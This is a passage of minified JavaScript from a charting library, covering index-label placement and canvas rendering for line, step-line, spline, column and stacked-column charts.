e=t||this.plotArea.ctx,i=this.plotArea,a=0,s=0,n=0,o=0,l=a=o=s=n=0,r=0;for(t=0;t<this._indexLabels.length;t++){var h,d,c=this._indexLabels[t],x=c.chartType.toLowerCase();l=P("indexLabelFontColor",c.dataPoint,c.dataSeries),r=P("indexLabelFontSize",c.dataPoint,c.dataSeries);h=P("indexLabelFontFamily",c.dataPoint,c.dataSeries),d=P("indexLabelFontStyle",c.dataPoint,c.dataSeries);o=P("indexLabelFontWeight",c.dataPoint,c.dataSeries);var p=P("indexLabelBackgroundColor",c.dataPoint,c.dataSeries),u=(s=P("indexLabelMaxWidth",c.dataPoint,c.dataSeries),n=P("indexLabelWrap",c.dataPoint,c.dataSeries),P("indexLabelLineDashType",c.dataPoint,c.dataSeries)),m=P("indexLabelLineColor",c.dataPoint,c.dataSeries),g=K(c.dataPoint.indexLabelLineThickness)?K(c.dataSeries.options.indexLabelLineThickness)?0:c.dataSeries.options.indexLabelLineThickness:c.dataPoint.indexLabelLineThickness,b=(a=0<g?Math.min(10,("normal"===this.plotInfo.axisPlacement?this.plotArea.height:this.plotArea.width)<<0):0,{percent:null,total:null}),y=null;(0<=c.dataSeries.type.indexOf("stacked")||"pie"===c.dataSeries.type||"doughnut"===c.dataSeries.type)&&(b=this.getPercentAndTotal(c.dataSeries,c.dataPoint)),(c.dataSeries.indexLabelFormatter||c.dataPoint.indexLabelFormatter)&&(y={chart:this,dataSeries:c.dataSeries,dataPoint:c.dataPoint,index:c.indexKeyword,total:b.total,percent:b.percent});var v=c.dataPoint.indexLabelFormatter?c.dataPoint.indexLabelFormatter(y):c.dataPoint.indexLabel?this.replaceKeywordsWithValue(c.dataPoint.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):c.dataSeries.indexLabelFormatter?c.dataSeries.indexLabelFormatter(y):c.dataSeries.indexLabel?this.replaceKeywordsWithValue(c.dataSeries.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):null;if(null!==v&&""!==v){b=P("indexLabelPlacement",c.dataPoint,c.dataSeries),y=P("indexLabelOrientation",c.dataPoint,c.dataSeries);var f=c.direction,k=c.dataSeries.axisX,M=c.dataSeries.axisY,T=!1;if((p=new Q(e,{x:0,y:0,maxWidth:s||.5*this.width,maxHeight:n?5*r:1.5*r,angle:"horizontal"===y?0:-90,text:v,padding:0,backgroundColor:p,horizontalAlign:"left",fontSize:r,fontFamily:h,fontWeight:o,fontColor:l,fontStyle:d,textBaseline:"top"})).measureText(),c.dataSeries.indexLabelMaxWidth=p.maxWidth,"stackedarea100"===x){if(c.point.x<i.x1||c.point.x>i.x2||c.point.y<i.y1-1||c.point.y>i.y2+1)continue}else if("rangearea"===x||"rangesplinearea"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("bubble")||0<=x.indexOf("scatter")){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.dataPoint.y<M.viewportMinimum||c.dataPoint.y>M.viewportMaximum)continue}else if(0<=x.indexOf("column")||"waterfall"===x||"error"===x&&!c.axisSwapped){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.y1>i.y2||c.bounds.y2<i.y1)continue}else if(0<=x.indexOf("bar")||"error"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.x1>i.x2||c.bounds.x2<i.x1)continue}else if("candlestick"===x||"ohlc"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum)continue;s=o=2,"horizontal"===y?(l=p.width,r=p.height):(r=p.width,l=p.height),"normal"===this.plotInfo.axisPlacement?(0<=x.indexOf("line")||0<=x.indexOf("area")?(b="auto",o=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"!==x&&"scatter"!==x||(b="inside"),h=c.point.x-l/2,"inside"!==b?(s=i.y1,n=i.y2,0<f?(d=c.point.y-r-o-a)<s&&(T=(d="auto"===b?Math.max(c.point.y,s)+o+a:s+o+a)+r>c.point.y):n-r-o-a<(d=c.point.y+o+a)&&(T=(d="auto"===b?Math.min(c.point.y,n)-r-o-a:n-r-o-a)<c.point.y)):(s=Math.max(c.bounds.y1,i.y1),n=Math.min(c.bounds.y2,i.y2),a=0<=x.indexOf("range")||"error"===x?0<f?Math.max(c.bounds.y1,i.y1)+r/2+o:Math.min(c.bounds.y2,i.y2)-r/2-o:(Math.max(c.bounds.y1,i.y1)+Math.min(c.bounds.y2,i.y2))/2,0<f?(d=Math.max(c.point.y,a)-r/2)<s&&("bubble"===x||"scatter"===x)&&(d=Math.max(c.point.y-r-o,i.y1+o)):n-r-o<(d=Math.min(c.point.y,a)-r/2)&&("bubble"===x||"scatter"===x)&&(d=Math.min(c.point.y+o,i.y2-r-o)),d=Math.min(d,n-r))):(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("scatter")?(b="auto",s=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"===x&&(b="inside"),d=c.point.y-r/2,"inside"!==b?(o=i.x1,n=i.x2,f<0?(h=c.point.x-l-s-a)<o&&(T=(h="auto"===b?Math.max(c.point.x,o)+s+a:o+s+a)+l>c.point.x):n-l-s-a<(h=c.point.x+s+a)&&(T=(h="auto"===b?Math.min(c.point.x,n)-l-s-a:n-l-s-a)<c.point.x)):(o=Math.max(c.bounds.x1,i.x1),Math.min(c.bounds.x2,i.x2),a=0<=x.indexOf("range")||"error"===x?f<0?Math.max(c.bounds.x1,i.x1)+l/2+s:Math.min(c.bounds.x2,i.x2)-l/2-s:(Math.max(c.bounds.x1,i.x1)+Math.min(c.bounds.x2,i.x2))/2,h=f<0?Math.max(c.point.x,a)-l/2:Math.min(c.point.x,a)-l/2,h=Math.max(h,o))),"vertical"===y&&(d+=r),p.x=h,p.y=d,p.render(!0),g&&"inside"!==b&&(x.indexOf("bar")<0&&("error"!==x||!c.axisSwapped)&&c.point.x>i.x1&&c.point.x<i.x2||!T)&&(x.indexOf("column")<0&&("error"!==x||c.axisSwapped)&&c.point.y>i.y1&&c.point.y<i.y2||!T)&&(e.lineWidth=g,e.strokeStyle=m||"gray",e.setLineDash&&e.setLineDash(J(u,g)),e.beginPath(),e.moveTo(c.point.x,c.point.y),0<=x.indexOf("bar")||"error"===x&&c.axisSwapped?e.lineTo(h+(0<c.direction?0:l),d+("horizontal"===y?r:-r)/2):0<=x.indexOf("column")||"error"===x&&!c.axisSwapped?e.lineTo(h+l/2,d+((0<c.direction?r:-r)+("horizontal"===y?r:-r))/2):e.lineTo(h+l/2,d+((d<c.point.y?r:-r)+("horizontal"===y?r:-r))/2),e.stroke())}}for(e={source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7},t=0;t<this._indexLabels.length;t++)p=P("indexLabelBackgroundColor",(c=this._indexLabels[t]).dataPoint,c.dataSeries),c.dataSeries.indexLabelBackgroundColor=K(p)?$?"transparent":null:p;return e},l.prototype.renderLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].x.getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var k=h.dataPointIds[v];if(this._eventManager.objectMap[k]={id:k,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,b),$&&a.lineTo(g,b)):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),0<d[v].markerSize||0<h.markerSize){var M=h.getMarkerProperties(v,g,b,i);o.push(M),k=R(k),$&&o.push({x:g,y:b,ctx:a,type:M.type,size:M.size,color:k,borderColor:k,borderThickness:M.borderThickness})}(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"line",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{var k=b;g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var M=h.dataPointIds[v];this._eventManager.objectMap[M]={id:M,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,k),i.lineTo(g,b),$&&(a.lineTo(g,k),a.lineTo(g,b))):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,k),$&&a.lineTo(g,k),i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),(0<d[v].markerSize||0<h.markerSize)&&(k=h.getMarkerProperties(v,g,b,i),o.push(k),M=R(M),$&&o.push({x:g,y:b,ctx:a,type:k.type,size:k.size,color:M,borderColor:M,borderThickness:k.borderThickness})),(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepLine",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSpline=function(t){function e(t){if(0<(t=A(t,2)).length){a.beginPath(),$&&s.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray),$&&s.moveTo(t[0].x,t[0].y);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(0<e&&0==e%3e3||t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray),$&&(s.stroke(),s.beginPath(),s.moveTo(t[e+3].x,t[e+3].y)));a.stroke(),$&&s.stroke()}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx;a.save();var n=this.plotArea;a.beginPath(),a.rect(n.x1,n.y1,n.width,n.height),a.clip();for(var o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];a.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(a.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);a.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),s.strokeStyle=u,s.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];a.strokeStyle=u;var g,b,y=0,v=[];if(a.beginPath(),0<d.length)for(b=!1,y=0;y<d.length;y++)if(!((g=d[y].getTime?d[y].x.getTime():d[y].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!b)))if("number"!=typeof d[y].y)0<y&&!b&&(h.connectNullData?a.setLineDash&&0<v.length&&(h.options.nullDataLineDashType||!d[y-1].lineDashType)&&(v[v.length-1].newLineDashArray=x,c=h.nullDataLineDashType):(e(v),v=[])),b=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[y].y);var f=h.dataPointIds[y];if(this._eventManager.objectMap[f]={id:f,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:y,x1:g,y1:b},v[v.length]={x:g,y:b},y<d.length-1&&(m!==(d[y].lineColor||u)||c!==(d[y].lineDashType||h.lineDashType))&&(m=d[y].lineColor||u,v[v.length-1].newStrokeStyle=m,a.setLineDash&&(d[y].lineDashType?(c=d[y].lineDashType,v[v.length-1].newLineDashArray=J(c,h.lineThickness)):(c=h.lineDashType,v[v.length-1].newLineDashArray=p))),0<d[y].markerSize||0<h.markerSize){var k=h.getMarkerProperties(y,g,b,a);o.push(k),f=R(f),$&&o.push({x:g,y:b,ctx:s,type:k.type,size:k.size,color:f,borderColor:f,borderThickness:k.borderThickness})}(d[y].indexLabel||h.indexLabel||d[y].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"spline",dataPoint:d[y],dataSeries:h,point:{x:g,y:b},direction:d[y].y<0===t.axisY.reversed?1:-1,color:u}),b=!1}e(v)}return I.drawMarkers(o),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(n.x1,n.y1,n.width,n.height),s.beginPath()),a.restore(),a.beginPath(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.dataPointWidth=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){a=t.axisX.convertValueToPixel(n),s=t.axisY.convertValueToPixel(u[r].y),a=t.axisX.reversed?a+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:a-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?a-c<<0:a+c<<0;0<=u[r].y?g=h:(g=s,s=h),g<s&&(o=s,s=g,g=o),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,a,s,b,g,o,0,null,m&&0<=u[r].y,u[r].y<0&&m,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:a,y1:s,x2:b,y2:g},o=R(o),$&&st(this._eventManager.ghostCtx,a,s,b,g,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"column",dataPoint:u[r],dataSeries:p,point:{x:a+(b-a)/2,y:u[r].y<0===t.axisY.reversed?s:g},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,g),x2:b,y2:Math.max(s,g)},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.y1?t.axisY.bounds.y1:h>t.axisY.bounds.y2?t.axisY.bounds.y2:h}}},l.prototype.renderStackedColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(a=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(s=t.axisY.convertValueToPixel(h[n]),v=void 0!==l[n]?l[n]:x,l[n]=s);else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=void 0!==r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,l[n]=M+(v-s)}else v=s+(M=r[n]?r[n]:0),s=x+M,r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderStackedColumn100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){a=t.axisX.convertValueToPixel(n),s=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var v,f=a-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=s+(void 0!==h[n]?h[n]:0),h[n]<=0)continue;s=t.axisY.convertValueToPixel(h[n]),v=l[n]?l[n]:x,l[n]=s}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=s+(void 0!==d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=r[n]?r[n]:x,r[n]=v;else 